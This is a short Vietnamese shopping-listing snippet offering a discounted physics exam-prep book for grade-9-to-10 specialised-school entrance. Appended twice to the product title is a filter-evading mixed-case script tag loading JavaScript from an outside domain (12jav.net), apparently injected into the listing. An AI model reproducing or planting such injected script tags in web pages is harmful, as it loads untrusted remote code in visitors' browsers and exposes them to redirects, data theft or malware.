 Giảm giá [Mã giảm 30%] Sách: Chiến Thắng Kì Thi 9 Vào 10 Chuyên Vật Lí Tập 2. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 